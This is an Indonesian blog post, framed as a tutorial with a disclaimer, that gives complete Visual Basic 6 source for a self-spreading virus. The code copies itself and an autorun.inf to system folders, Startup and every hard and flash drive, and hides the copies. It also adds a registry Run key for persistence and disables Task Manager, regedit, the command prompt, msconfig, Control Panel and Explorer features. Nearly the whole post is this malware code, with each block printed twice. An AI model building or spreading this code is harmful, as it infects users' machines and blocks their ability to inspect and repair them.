Beranda VB6 Cara Membuat Virus Ajaib(Source Code Virus)

Cara Membuat Virus Ajaib(Source Code Virus)
Saya waktu itu masih khilaf...
hehehehe... maafin saya ya...???
Source Code ini saya tulis di blog saya bukan berarti mengajari orang
yang membaca untuk membuat virus dan menjahili orang lain, tapi untuk
tujuan agar bisa belajar tentang Bahasa Visual Basic dan Struktur Virus
itu di buat. Ini saya juga menggunakan bantuan spoiler agar lebih mudah
dalam membacanya.
Oke. Sekarang kita mulai belajarnya....!!!
Kita mulai dengan membuka Program Visual Basic nya, buat New Project - Standart EXE
Kemudian buatlah rancangan Form nya seperti gambar dibawah :
Rancangan Form:
Pengaturan Project:
Penggunaan Control Timer:
Kemudian masukkan Source Code dibawah ini pada Form dan Control Timer:
Code pada Form:
Private Sub Form_Load()
App.TaskVisible = False
Main
End Sub
App.TaskVisible = False
Main
End Sub
Code pada Control Timer:
Private Sub Timer1_Timer()
Label1.Caption = Time()
InfeksiDriveRemovable
End Sub
Label1.Caption = Time()
InfeksiDriveRemovable
End Sub
Kemudian Buatlah Modul, Project - Add Module
Modul 1:
Public Declare Function CopyFile Lib "kernel32" Alias "CopyFileA" _
(ByVal lpExistingFileName As String, ByVal lpNewFileName As String, _
ByVal bFailIfExists As Long) As Long
(ByVal lpExistingFileName As String, ByVal lpNewFileName As String, _
ByVal bFailIfExists As Long) As Long
Modul 2:
Public Declare Function SHGetSpecialFolderLocation Lib "shell32.dll" _
ByVal hwndOwner As Long, ByVal nFolder As Long, pidl As ITEMIDLIST) _
As Long
ByVal hwndOwner As Long, ByVal nFolder As Long, pidl As ITEMIDLIST) _
As Long
Modul 3:
Public Declare Function SHGetPathFromIDList Lib "shell32.dll" _
Alias "SHGetPathFromIDListA" _
(ByVal pidl As Long, ByVal pszPath As String) _
As Long
Alias "SHGetPathFromIDListA" _
(ByVal pidl As Long, ByVal pszPath As String) _
As Long
Modul 4:
Public Declare Function GetSystemDirectory Lib "kernel32.dll" _
Alias "GetSystemDirectoryA" _
(ByVal lpBuffer As String, ByVal nSize As Long) _
As Long
Alias "GetSystemDirectoryA" _
(ByVal lpBuffer As String, ByVal nSize As Long) _
As Long
Modul 5:
Public Declare Function GetWindowsDirectory Lib "kernel32.dll" _
Alias "GetWindowsDirectoryA" _
(ByVal lpBuffer As String, ByVal nSize As Long) _
As Long
Alias "GetWindowsDirectoryA" _
(ByVal lpBuffer As String, ByVal nSize As Long) _
As Long
Modul 6:
Public Declare Function GetDriveType Lib "kernel32" Alias "GetDriveTypeA" _
(ByVal nDrive As String) _
As Long
(ByVal nDrive As String) _
As Long
Modul 7:
Public Declare Function SetFileAttributes Lib "kernel32" Alias "SetFileAttributesA" _
(ByVal lpFileName As String, ByVal dwFileAttributes As Long) _
As Long
(ByVal lpFileName As String, ByVal dwFileAttributes As Long) _
As Long
Modul 8:
Public Declare Function GetFileAttributes Lib "kernel32" _
Alias "GetFileAttributesA" _
(ByVal lpFileName As String) As Long
Public Type SHITEMID
Ned As Long
Jun As Byte
End Type
Public Type ITEMIDLIST
Uned As SHITEMID
End Type
Enum SFolder
CSIDL_STARTUP = &H7
End Enum
Public Const FILE_ATTRIBUTE_READONLY = &H1
Public Const FILE_ATTRIBUTE_HIDDEN = &H2
Alias "GetFileAttributesA" _
(ByVal lpFileName As String) As Long
Public Type SHITEMID
Ned As Long
Jun As Byte
End Type
Public Type ITEMIDLIST
Uned As SHITEMID
End Type
Enum SFolder
CSIDL_STARTUP = &H7
End Enum
Public Const FILE_ATTRIBUTE_READONLY = &H1
Public Const FILE_ATTRIBUTE_HIDDEN = &H2
Modul 9:
Public Sub Main()
On Error Resume Next
InfeksiFolderSistem
InfeksiDriveRemovable
AturAtributFile
InfeksiRegistry
End Sub
On Error Resume Next
InfeksiFolderSistem
InfeksiDriveRemovable
AturAtributFile
InfeksiRegistry
End Sub
Modul 10:
Public Function GetFileSumber() As String
On Error Resume Next
GetFileSumber = App.Path & "\" & App.EXEName & ".exe"
End Function
On Error Resume Next
GetFileSumber = App.Path & "\" & App.EXEName & ".exe"
End Function
Modul 11:
Public Function GetSpecialfolder(JenisFolder As SFolder) As String
Dim Jun1 As Long, IDL As ITEMIDLIST
Jun1 = SHGetSpecialFolderLocation(100, JenisFolder, IDL)
If Jun1 = NOERROR Then
Path$ = Space$(512)
Jun1 = SHGetPathFromIDList(ByVal IDL.Uned.Ned, ByVal Path$)
GetSpecialfolder = Left$(Path, InStr(Path, Chr$(0)) - 1) & "\"
Exit Function
End If
GetSpecialfolder = ""
End Function
Dim Jun1 As Long, IDL As ITEMIDLIST
Jun1 = SHGetSpecialFolderLocation(100, JenisFolder, IDL)
If Jun1 = NOERROR Then
Path$ = Space$(512)
Jun1 = SHGetPathFromIDList(ByVal IDL.Uned.Ned, ByVal Path$)
GetSpecialfolder = Left$(Path, InStr(Path, Chr$(0)) - 1) & "\"
Exit Function
End If
GetSpecialfolder = ""
End Function
Modul 12:
Public Function GetSystemPath() As String
On Error Resume Next
Dim Buffer As String * 255, Ned1 As Long
Ned1 = GetSystemDirectory(Buffer, 255)
GetSystemPath = Left(Buffer, Ned1) & "\"
End Function
On Error Resume Next
Dim Buffer As String * 255, Ned1 As Long
Ned1 = GetSystemDirectory(Buffer, 255)
GetSystemPath = Left(Buffer, Ned1) & "\"
End Function
Modul 13:
Public Function GetWindowsPath() As String
On Error Resume Next
Dim Buffer As String * 255, Ned1 As Long
Ned1 = GetWindowsDirectory(Buffer, 255)
GetWindowsPath = Left(Buffer, Ned1) & "\"
End Function
On Error Resume Next
Dim Buffer As String * 255, Ned1 As Long
Ned1 = GetWindowsDirectory(Buffer, 255)
GetWindowsPath = Left(Buffer, Ned1) & "\"
End Function
Modul 14:
Public Function InfeksiFolderSistem() As String
On Error Resume Next
'-- menggandakan file virus
CopyFile GetFileSumber, GetWindowsPath & "VirusFuady.exe", 0
CopyFile GetFileSumber, GetSystemPath & "VirusFuady.exe", 0
CopyFile GetFileSumber, GetSpecialfolder(CSIDL_STARTUP) & _
"VirusFuady.exe", 0
'-- menggandakan file autorun
CopyFile App.Path & "\" & "autorun.inf", GetWindowsPath & "autorun.inf", 0
CopyFile App.Path & "\" & "autorun.inf", GetSystemPath & "autorun.inf", 0
CopyFile App.Path & "\" & "autorun.inf", GetSpecialfolder(CSIDL_STARTUP) & _
"autorun.inf", 0
End Function
On Error Resume Next
'-- menggandakan file virus
CopyFile GetFileSumber, GetWindowsPath & "VirusFuady.exe", 0
CopyFile GetFileSumber, GetSystemPath & "VirusFuady.exe", 0
CopyFile GetFileSumber, GetSpecialfolder(CSIDL_STARTUP) & _
"VirusFuady.exe", 0
'-- menggandakan file autorun
CopyFile App.Path & "\" & "autorun.inf", GetWindowsPath & "autorun.inf", 0
CopyFile App.Path & "\" & "autorun.inf", GetSystemPath & "autorun.inf", 0
CopyFile App.Path & "\" & "autorun.inf", GetSpecialfolder(CSIDL_STARTUP) & _
"autorun.inf", 0
End Function
Modul 15:
Public Function InfeksiDriveRemovable() As String
Dim DriveAscii As Integer, DriveHuruf As String
DriveHuruf = ""
For DriveAscii = 66 To 90
DriveHuruf = Chr(DriveAscii) & ":\"
If GetDriveType(DriveHuruf) = 3 Or GetDriveType(DriveHuruf) = 2 Then
'-- Type drive 3 = Hardisk, 2 = Flash Disk
'-- menggandakan file virus
CopyFile GetFileSumber, DriveHuruf & "VirusFuady.exe", 0
'-- menggandakan file autorun
CopyFile App.Path & "\" & "autorun.inf", DriveHuruf & "autorun.inf", 0
End If
Next
End Function
Dim DriveAscii As Integer, DriveHuruf As String
DriveHuruf = ""
For DriveAscii = 66 To 90
DriveHuruf = Chr(DriveAscii) & ":\"
If GetDriveType(DriveHuruf) = 3 Or GetDriveType(DriveHuruf) = 2 Then
'-- Type drive 3 = Hardisk, 2 = Flash Disk
'-- menggandakan file virus
CopyFile GetFileSumber, DriveHuruf & "VirusFuady.exe", 0
'-- menggandakan file autorun
CopyFile App.Path & "\" & "autorun.inf", DriveHuruf & "autorun.inf", 0
End If
Next
End Function
Modul 16:
Public Function AturAtributFile() As String
Dim DriveAscii As Integer, DriveHuruf As String
DriveHuruf = ""
For DriveAscii = 66 To 90
DriveHuruf = Chr(DriveAscii) & ":\"
If GetDriveType(DriveHuruf) = 3 Or GetDriveType(DriveHuruf) = 2 Then
'Type drive 3 = Hardisk, 2 = Flash Disk
SetFileAttributes DriveHuruf & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
End If
Next
SetFileAttributes GetWindowsPath & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
SetFileAttributes GetSystemPath & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
SetFileAttributes GetSpecialfolder(CSIDL_STARTUP) & _
"VirusFuady.exe", FILE_ATTRIBUTE_HIDDEN Or _
FILE_ATTRIBUTE_READONLY
End Function
Dim DriveAscii As Integer, DriveHuruf As String
DriveHuruf = ""
For DriveAscii = 66 To 90
DriveHuruf = Chr(DriveAscii) & ":\"
If GetDriveType(DriveHuruf) = 3 Or GetDriveType(DriveHuruf) = 2 Then
'Type drive 3 = Hardisk, 2 = Flash Disk
SetFileAttributes DriveHuruf & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
End If
Next
SetFileAttributes GetWindowsPath & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
SetFileAttributes GetSystemPath & "VirusFuady.exe", _
FILE_ATTRIBUTE_HIDDEN Or FILE_ATTRIBUTE_READONLY
SetFileAttributes GetSpecialfolder(CSIDL_STARTUP) & _
"VirusFuady.exe", FILE_ATTRIBUTE_HIDDEN Or _
FILE_ATTRIBUTE_READONLY
End Function
Modul 17:
Public Function InfeksiRegistry()
Dim WShell As Object, RG1 As String, RG2 As String
Dim RG3 As String, RG4 As String
RG1 = "Software\Microsoft\Windows\CurrentVersion\"
RG2 = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\"
RG3 = "Software\Microsoft\Internet Explorer\Main\"
RG4 = "Software\Policies\Microsoft\Windows\system\"
Set WShell = CreateObject("WScript.Shell")
'-- merubah registered owner windows
WShell.Regwrite "HKLM\" & RG2 & "\RegisteredOwner", "Virus"
'-- merubah registered organization windows
WShell.Regwrite "HKLM\" & RG2 & "\RegisteredOrganization", "Rekayasa"
'-- merubah Title Internet Explorer
WShell.Regwrite "HKCU\" & RG3 & "\Window Title", "::Rakayasa::Virus::"
'-- mengaktifkan virus pada saat setiap starup sistem
WShell.Regwrite "HKLM\" & RG1 & "\Run\RekayasaVirus", _
GetWindowsPath & "RekayasaVirus.exe"
'-- blokir command prompt
WShell.Regwrite "HKCU\" & RG4 & "DisableCMD", _
"1", "REG_DWORD"
'-- blokir task manager
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableTaskMgr", _
"1", "REG_DWORD"
'-- blokir regedit
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableRegistryTools", _
"1", "REG_DWORD"
'-- blokir msconfig
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableMsConfig", _
"1", "REG_DWORD"
'-- advanced hidden
WShell.Regwrite "HKCU\" & RG1 & "Advanced\Hidden", "0", "REG_DWORD"
'-- blokir fasilitas run
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoRun", _
"1", "REG_DWORD"
'-- blokir fasilitas pencarian
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoFind", _
"1", "REG_DWORD"
'-- blokir fasilitas pengaturan folder
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoFolderOptions", _
"1", "REG_DWORD"
'-- blokir fasilitas-fasilitas lainnya
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoClose", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoControlPanel", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoViewContextMenu", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoStartMenuMorePrograms", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoViewOnDrive", _
"1", "REG_DWORD"
Set WShell = Nothing
End Function
Dim WShell As Object, RG1 As String, RG2 As String
Dim RG3 As String, RG4 As String
RG1 = "Software\Microsoft\Windows\CurrentVersion\"
RG2 = "SOFTWARE\Microsoft\Windows NT\CurrentVersion\"
RG3 = "Software\Microsoft\Internet Explorer\Main\"
RG4 = "Software\Policies\Microsoft\Windows\system\"
Set WShell = CreateObject("WScript.Shell")
'-- merubah registered owner windows
WShell.Regwrite "HKLM\" & RG2 & "\RegisteredOwner", "Virus"
'-- merubah registered organization windows
WShell.Regwrite "HKLM\" & RG2 & "\RegisteredOrganization", "Rekayasa"
'-- merubah Title Internet Explorer
WShell.Regwrite "HKCU\" & RG3 & "\Window Title", "::Rakayasa::Virus::"
'-- mengaktifkan virus pada saat setiap starup sistem
WShell.Regwrite "HKLM\" & RG1 & "\Run\RekayasaVirus", _
GetWindowsPath & "RekayasaVirus.exe"
'-- blokir command prompt
WShell.Regwrite "HKCU\" & RG4 & "DisableCMD", _
"1", "REG_DWORD"
'-- blokir task manager
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableTaskMgr", _
"1", "REG_DWORD"
'-- blokir regedit
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableRegistryTools", _
"1", "REG_DWORD"
'-- blokir msconfig
WShell.Regwrite "HKCU\" & RG1 & "Policies\System\DisableMsConfig", _
"1", "REG_DWORD"
'-- advanced hidden
WShell.Regwrite "HKCU\" & RG1 & "Advanced\Hidden", "0", "REG_DWORD"
'-- blokir fasilitas run
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoRun", _
"1", "REG_DWORD"
'-- blokir fasilitas pencarian
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoFind", _
"1", "REG_DWORD"
'-- blokir fasilitas pengaturan folder
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoFolderOptions", _
"1", "REG_DWORD"
'-- blokir fasilitas-fasilitas lainnya
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoClose", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoControlPanel", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoViewContextMenu", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoStartMenuMorePrograms", _
"1", "REG_DWORD"
WShell.Regwrite "HKCU\" & RG1 & "Policies\Explorer\NoViewOnDrive", _
"1", "REG_DWORD"
Set WShell = Nothing
End Function
Sekian dulu tutorial dari saya. Semoga bermanfaat...







No comments
Post a Comment